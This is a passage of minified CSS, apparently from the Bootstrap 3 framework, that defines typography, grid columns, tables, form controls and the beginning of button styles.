small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] 